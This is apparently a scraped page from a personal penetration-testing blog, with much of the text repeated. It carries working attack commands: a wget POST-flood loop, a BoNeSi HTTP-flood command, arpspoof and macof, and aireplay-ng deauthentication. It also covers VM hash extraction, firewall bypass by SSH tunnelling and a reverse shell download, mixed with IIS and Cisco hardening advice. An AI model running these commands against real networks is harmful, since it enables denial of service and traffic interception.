Showing posts with label pentest. Show all posts
Tuesday, March 11, 2014
Penetration Testing Framework --- Smart Pentester ---
I'm pleased to announce the first public release of Smart Pentester which aims to be a framework for Penetration testers.
SmartPentester can be downloaded at thr Google Drive link below
https://drive.google.com/file/d/1FVi8tUPTyAhF3w710OR_vReu3RAfLgXV/view
Sunday, February 17, 2013
Examining a Suspended Virtual Machine
I would like to show the danger of suspended virtual machines, with the tool called volatility there are several options you may extract from a vmem file can be found from the link below
With in the example , we will find the local password for the related OS User
To use hashdump, pass the virtual address of the SYSTEM hive as -y and the virtual address of the SAM hive as -s, like this
Hashes can now be cracked using John the Ripper, rainbow tables, etc
In this example I have used cracker.offensive-security.com password appeared with in few minutes
Wednesday, February 6, 2013
IIS Tunning Recommendations against Slow http Attacks
If an HTTP request is not complete, or if the transfer rate is very low, the server keeps its resources busy waiting for the rest of the data. If the server keeps too many resources busy, this creates a denial of service.
A single attacker can take down victim web server with minimal bandwidth.
Limit request attributes is through the RequestLimits element, specifically the maxAllowedContentLength, maxQueryString, and maxUrl attributes
http://www.iis.net/configreference/system.webserver/security/requestfiltering/requestlimits
Suggestion
maximum URL length: 2KB by specifying 2048.
maximum query string length : 1KB by specifying 1024.
Deny access to unlisted HTTP verbs by clearing the Allow unlisted verbs check box.
Set headerLimits to configure the type and size of header your web server will accept.
http://www.iis.net/configreference/system.webserver/security/requestfiltering/requestlimits/headerlimits
Suggestion
Content-type: 100 bytes
Tune the connectionTimeout, headerWaitTimeout, and minBytesPerSecond attributes of the limits and WebLimits elements to minimize the impact of slow
HTTP attacks.
Suggestion
connectionTimeout: 30sec
headerWaitTimeout: 30sec
minBytesPerSecond: 250
Limits
http://www.iis.net/configreference/system.applicationhost/sites/sitedefaults/limits
Web Limits
http://www.iis.net/configreference/system.applicationhost/weblimits
A single attacker can take down victim web server with minimal bandwidth.
Limit request attributes is through the RequestLimits element, specifically the maxAllowedContentLength, maxQueryString, and maxUrl attributes
http://www.iis.net/configreference/system.webserver/security/requestfiltering/requestlimits
Suggestion
maximum URL length: 2KB by specifying 2048.
maximum query string length : 1KB by specifying 1024.
Deny access to unlisted HTTP verbs by clearing the Allow unlisted verbs check box.
Set headerLimits to configure the type and size of header your web server will accept.
http://www.iis.net/configreference/system.webserver/security/requestfiltering/requestlimits/headerlimits
Suggestion
Content-type: 100 bytes
Tune the connectionTimeout, headerWaitTimeout, and minBytesPerSecond attributes of the limits and WebLimits elements to minimize the impact of slow
HTTP attacks.
Suggestion
connectionTimeout: 30sec
headerWaitTimeout: 30sec
minBytesPerSecond: 250
Limits
http://www.iis.net/configreference/system.applicationhost/sites/sitedefaults/limits
Web Limits
http://www.iis.net/configreference/system.applicationhost/weblimits
Saturday, January 12, 2013

Lets do Some HTTP Post Flood
This tool allows you to edit and replicate HTTP parameters after the request finally leaves your browser.
Its for educational purposes only.The aim of this tool is to show the wget usage.
Can be downloaded at
https://docs.google.com/file/d/0B0EDab8sQhCCYTRvTlhFUTZwOTA/edit
File Named: HTTP Flooder v1.0 Uses WGET.zip
It Uses wget.exe located at c:\ drive, Creates an HTML file of the HTTP response at the directory where it runs.
Example Usage: Before running it,sniff the traffic with a local proxy like webscarab and copy/paste the final request data to flood.
For Linux Users,
Example of a simple bash script, will do a 100 post request
#!/bin/bash
for i in {1..100};
do
wget --user-agent=Firefox/10 --referer=https://www.vulnwebtest.com --post-data="__VIEWSTATE=%2FwEPDwULLTExMjU2MzY2MjcPZBYCAgMPZBYSAgMPDxYCHgRUZXh0BQxVc2VyIE5hbWUgOiBkZAIFDw8WBB8ABQR0ZXN0HgdFbmFibGVkaGRkAgcAPDxYCHgdWaXNpYmxlaGRkAgkPDxYCHwJoZGQCDQ8PFgIfAmdkZAIPDw8WB9B8ABQR0ZXN0HwJnZGQCEQ8PAFgIfAmdkZAITDw8WAh8CZ2RkAhUPDxYCHwJnZGRk8Nl1HK2Uc%2B9sUZwQEPNDjmgqRms%3D&__EVENTVALIDATION=%2FwEWBAK41KgrAuzRsusGAuzR9tkMArursYYIKiocz95qxVisTmMDLVdMhHxNkYk%3D&Email=test&Button=Send+Password" --no-check-certificate --no-dns-cache http://www.vulnwebtest.com/test.aspx
done
Its for educational purposes only.The aim of this tool is to show the wget usage.
Can be downloaded at
https://docs.google.com/file/d/0B0EDab8sQhCCYTRvTlhFUTZwOTA/edit
File Named: HTTP Flooder v1.0 Uses WGET.zip
It Uses wget.exe located at c:\ drive, Creates an HTML file of the HTTP response at the directory where it runs.
Example Usage: Before running it,sniff the traffic with a local proxy like webscarab and copy/paste the final request data to flood.
For Linux Users,
Example of a simple bash script, will do a 100 post request
#!/bin/bash
for i in {1..100};
do
wget --user-agent=Firefox/10 --referer=https://www.vulnwebtest.com --post-data="__VIEWSTATE=%2FwEPDwULLTExMjU2MzY2MjcPZBYCAgMPZBYSAgMPDxYCHgRUZXh0BQxVc2VyIE5hbWUgOiBkZAIFDw8WBB8ABQR0ZXN0HgdFbmFibGVkaGRkAgcAPDxYCHgdWaXNpYmxlaGRkAgkPDxYCHwJoZGQCDQ8PFgIfAmdkZAIPDw8WB9B8ABQR0ZXN0HwJnZGQCEQ8PAFgIfAmdkZAITDw8WAh8CZ2RkAhUPDxYCHwJnZGRk8Nl1HK2Uc%2B9sUZwQEPNDjmgqRms%3D&__EVENTVALIDATION=%2FwEWBAK41KgrAuzRsusGAuzR9tkMArursYYIKiocz95qxVisTmMDLVdMhHxNkYk%3D&Email=test&Button=Send+Password" --no-check-certificate --no-dns-cache http://www.vulnwebtest.com/test.aspx
done
Tuesday, December 11, 2012
How to Simulate a HTTP GET BotNet DDoS Attack
Today I would like to share a cool tool called Bonesi DDoS Botnet Simulator.
web page : http://code.google.com/p/bonesi/
BoNeSi is able to simulate a TCP based HTTP-GET flood on a victim.3way handshake is completed. Its a much more advanced testing technique than Syn Http Flood, hping can only send tcp packet flags.
Since non spoofed IP connections require correct routing setup, this tool can only be used in closed testbed setups.
It can establish several thousands of HTTP connections from different IP addresses defined at iplist.txt making this tool to simulate advanced bot networks.
How does TCP Spoofing work?
BoNeSi sniffs for TCP packets on the network interface and responds to all packets in order to establish TCP connections. For this feature, it is necessary, that all traffic from the target webserver is routed back to the host running BoNeSi
HTTP-Flooding attacks can not be simulated in the internet, because answers from the webserver must be routed back to the host running BoNeSi.
It can be used to test firewall systems, routing hardware, DDoS Mitigation Systems or webservers directly.
my test usage was,
# bonesi -i 50k-bots.txt -p tcp -r 0 -u http://cagdastestlab.com -b useragent.txt -d eth1 -v 213.153.205.182:80
Usage: bonesi [OPTION...] <dst_ip:port>
Options:
-i, --ips=FILENAME filename with ip list
-p, --protocol=PROTO udp (default), icmp or tcp
-r, --send_rate=NUM packets per second, 0 = infinite (default)
-s, --payload_size=SIZE size of the paylod, (default: 32)
-o, --stats_file=FILENAME filename for the statistics, (default: 'stats')
-c, --max_packets=NUM maximum number of packets (requests at tcp/http), 0 = infinite (default)
--integer IPs are integers in host byte order instead of in dotted notation
-t, --max_bots=NUM determine max_bots in the 24bit prefix randomly (1-256)
-u, --url=URL the url (default: '/') (only for tcp/http)
-l, --url_list=FILENAME filename with url list (only for tcp/http)
-b, --useragent_list=FILENAME filename with useragent list (only for tcp/http)
-d, --device=DEVICE network listening device (only for tcp/http)
-m, --mtu=NUM set MTU, (default 1500)
-f, --frag=NUM set fragmentation mode (0=IP, 1=TCP, default: 0)
-v, --verbose print additional debug messages
-h, --help print this message and exit
web page : http://code.google.com/p/bonesi/
BoNeSi is able to simulate a TCP based HTTP-GET flood on a victim.3way handshake is completed. Its a much more advanced testing technique than Syn Http Flood, hping can only send tcp packet flags.
Since non spoofed IP connections require correct routing setup, this tool can only be used in closed testbed setups.
It can establish several thousands of HTTP connections from different IP addresses defined at iplist.txt making this tool to simulate advanced bot networks.
How does TCP Spoofing work?
BoNeSi sniffs for TCP packets on the network interface and responds to all packets in order to establish TCP connections. For this feature, it is necessary, that all traffic from the target webserver is routed back to the host running BoNeSi
HTTP-Flooding attacks can not be simulated in the internet, because answers from the webserver must be routed back to the host running BoNeSi.
It can be used to test firewall systems, routing hardware, DDoS Mitigation Systems or webservers directly.
my test usage was,
# bonesi -i 50k-bots.txt -p tcp -r 0 -u http://cagdastestlab.com -b useragent.txt -d eth1 -v 213.153.205.182:80
Usage: bonesi [OPTION...] <dst_ip:port>
Options:
-i, --ips=FILENAME filename with ip list
-p, --protocol=PROTO udp (default), icmp or tcp
-r, --send_rate=NUM packets per second, 0 = infinite (default)
-s, --payload_size=SIZE size of the paylod, (default: 32)
-o, --stats_file=FILENAME filename for the statistics, (default: 'stats')
-c, --max_packets=NUM maximum number of packets (requests at tcp/http), 0 = infinite (default)
--integer IPs are integers in host byte order instead of in dotted notation
-t, --max_bots=NUM determine max_bots in the 24bit prefix randomly (1-256)
-u, --url=URL the url (default: '/') (only for tcp/http)
-l, --url_list=FILENAME filename with url list (only for tcp/http)
-b, --useragent_list=FILENAME filename with useragent list (only for tcp/http)
-d, --device=DEVICE network listening device (only for tcp/http)
-m, --mtu=NUM set MTU, (default 1500)
-f, --frag=NUM set fragmentation mode (0=IP, 1=TCP, default: 0)
-v, --verbose print additional debug messages
-h, --help print this message and exit
Friday, October 19, 2012
Reverse Connection Shell
Problem :
Unreachable Server Behind Firewall (Simulation of Reverse Shell)
Solution:
A solution to this problem is to have the server(victim) reach out and connect to the client. In such a case, the client(attacker) will listen on a port, say, port 80, and the server will then attempt to connect every 5 seconds. If the client is not up, the server waits 5 seconds and then tries again. If a client is up, it will then establish a connection and gives a shell to the client. The client will then be able to send commands, and they will execute on the server side. This technology is called Reverse Connection Shell.
Download from the link below
Download ReverseShell Tools by Cagdas Ulucan
Monday, October 15, 2012
Bypass none L7 Firewall/Proxy systems (SSH Tunnelling)
By tunneling technics it's possible to penetrate none L7 firewalls as they don't inspect the content of the packet.
as usually port 80 and 443 is allowed for internal users and also SSH protocol supports socks proxy, this can be used to connect remote ssh servers that runs from port:443, you may place your own or find public ssh servers on net
here is the screenshot doing it via putty


some other ways of penetration may be using proxy softwares like ultrasurf, making vpn to outside,using remote connection softwares like teamviewer (reverse connection), note that all of these techniques uses port 443
I wanted to draw your attention to importance of inspecting SSL traffic as it can be used for several illegal connections that can cause data leakage in your network
Thx
Cagdas
as usually port 80 and 443 is allowed for internal users and also SSH protocol supports socks proxy, this can be used to connect remote ssh servers that runs from port:443, you may place your own or find public ssh servers on net
here is the screenshot doing it via putty
some other ways of penetration may be using proxy softwares like ultrasurf, making vpn to outside,using remote connection softwares like teamviewer (reverse connection), note that all of these techniques uses port 443
I wanted to draw your attention to importance of inspecting SSL traffic as it can be used for several illegal connections that can cause data leakage in your network
Thx
Cagdas
Tuesday, October 9, 2012
How to Convert victim switch to a HUB
First way
ARP Poisoning (arpspoof)
Attack is based on weakness of ARP protocol, its so old and limited to local network segments but still one of the biggest threat on L2 networks
Enable routing on the attacker so that it can route the traffic back to victim, its required if you dont want to make DOS, to silently listen the traffic.
"echo 1 > /proc/sys/net/ipv4/ip_forward" # enable IP forwarding in the Linux kernel.
to test whats going on at the victim machine type arp -a and check the mac of the victims gw once started to poison it will change the value to attackers mac address
Lets start
first SSH
# arpspoof -t victimip gwip
Second SSH
# arpspoof -t gwip victimip
Protection from ARP Poisoning
Open Dynamic ARP Inspection on the related switch,
If you have a dhcp server
Cisco(config)# IP dhcp snooping vlan
Cisco(config)# IP arp inspection vlan
Cisco(config)# interface GigabitEthernet 1/11
Cisco(config-if)# IP dhcp snooping trust
Cisco(config-if)# IP arp inspection trust
If not, you have to manually set static ip-mac addresses
Cisco(config)# IP arp inspection vlan
Cisco(config)# IP source binding vlan interface Gi1/1
Cisco(config)# arp access-list
Cisco(config-arp-acl)# permit IP host mac host
Cisco(config)# IP arp inspection filter vlan
Second way
Mac Flooding is to attack with lots of bogus ARP packets on a switch network, thus overloading the switch CAM tables and making it acting like a hub.
A typical switch can handle few thousands of ARP records and can be overloaded.
Once its overloaded you may start sniffing..
you may use the tool macof
#macof -i eth0
Protection of this attack is simply enabling Port Security
ARP Poisoning (arpspoof)
Attack is based on weakness of ARP protocol, its so old and limited to local network segments but still one of the biggest threat on L2 networks
Enable routing on the attacker so that it can route the traffic back to victim, its required if you dont want to make DOS, to silently listen the traffic.
"echo 1 > /proc/sys/net/ipv4/ip_forward" # enable IP forwarding in the Linux kernel.
to test whats going on at the victim machine type arp -a and check the mac of the victims gw once started to poison it will change the value to attackers mac address
Lets start
first SSH
# arpspoof -t victimip gwip
Second SSH
# arpspoof -t gwip victimip
Protection from ARP Poisoning
Open Dynamic ARP Inspection on the related switch,
If you have a dhcp server
Cisco(config)# IP dhcp snooping vlan
Cisco(config)# IP arp inspection vlan
Cisco(config)# interface GigabitEthernet 1/11
Cisco(config-if)# IP dhcp snooping trust
Cisco(config-if)# IP arp inspection trust
If not, you have to manually set static ip-mac addresses
Cisco(config)# IP arp inspection vlan
Cisco(config)# IP source binding vlan interface Gi1/1
Cisco(config)# arp access-list
Cisco(config-arp-acl)# permit IP host mac host
Cisco(config)# IP arp inspection filter vlan
Second way
Mac Flooding is to attack with lots of bogus ARP packets on a switch network, thus overloading the switch CAM tables and making it acting like a hub.
A typical switch can handle few thousands of ARP records and can be overloaded.
Once its overloaded you may start sniffing..
you may use the tool macof
#macof -i eth0
Protection of this attack is simply enabling Port Security
Thursday, October 4, 2012
DOS on Wireless Networks (wlan jammer)
Deauthentication attack on wireless networks
As a result everyone from your attacked network will be kicked out from it,we may say that Its simply a DoS
The connection between the Mesh clients and Mesh APs has been be established by the exchange of various frames.After that the exchange of the series of management frames like authentication and association request frame takes place.As these frames are unprotected and sent in clear. So these frames has been spoofed by the attacker. The attacker then sends deauthentication requests with the client’s address set as the source. Then the mesh AP responds by sending the deauthentication response to the client. Thus the communication between the client and the AP has been halted. As deauthentication requests are notifications, so cannot be ignored and the AP responds instantly to these requests . The attacker can periodically scan all the channels and send these spoofed messages to valid clients thus terminating their connection.
During the attack the client has been deauthenticated and thus may probe other networks and connect to any other mesh AP available in the range with good signal strength.Second stage of this DOS can be Rogue AP Attack.
# airmon-ng (shows your wlan interfaces)
# airmon-ng start wlan0 (enable monitoring mode on wlan0)
# airodump-ng mon0 (Get the related info of victim AP)
# airodump-ng -c 11 -b 1C:65:9D:B5:D8:C1 mon0 (go inside the related AP, define channel and MAC)
# aireplay-ng --deauth 100 -c FF:FF:FF:FF:FF:FF -a 1C:65:9D:B5:D8:C1 mon0 (start sending deauthentication packets,Open a separate ssh session)
I also decided to write other than Checkpoint,
more pentest related notes will be on this site.
Thx
Cagdas
As a result everyone from your attacked network will be kicked out from it,we may say that Its simply a DoS
The connection between the Mesh clients and Mesh APs has been be established by the exchange of various frames.After that the exchange of the series of management frames like authentication and association request frame takes place.As these frames are unprotected and sent in clear. So these frames has been spoofed by the attacker. The attacker then sends deauthentication requests with the client’s address set as the source. Then the mesh AP responds by sending the deauthentication response to the client. Thus the communication between the client and the AP has been halted. As deauthentication requests are notifications, so cannot be ignored and the AP responds instantly to these requests . The attacker can periodically scan all the channels and send these spoofed messages to valid clients thus terminating their connection.
During the attack the client has been deauthenticated and thus may probe other networks and connect to any other mesh AP available in the range with good signal strength.Second stage of this DOS can be Rogue AP Attack.
# airmon-ng (shows your wlan interfaces)
# airmon-ng start wlan0 (enable monitoring mode on wlan0)
# airodump-ng mon0 (Get the related info of victim AP)
# airodump-ng -c 11 -b 1C:65:9D:B5:D8:C1 mon0 (go inside the related AP, define channel and MAC)
# aireplay-ng --deauth 100 -c FF:FF:FF:FF:FF:FF -a 1C:65:9D:B5:D8:C1 mon0 (start sending deauthentication packets,Open a separate ssh session)
I also decided to write other than Checkpoint,
more pentest related notes will be on this site.
Thx
Cagdas
Friday, September 14, 2012
Checkpoint DDOS Protector
Today, I had a chance to deal with new Checkpoint DDoS Protector device.
Here is a short video that shows some attack vectors and response of ddos appliance
There was a DDoS_8412 and R75.45 FW between the hacker pc and test victim.
Subscribe to:
Posts (Atom)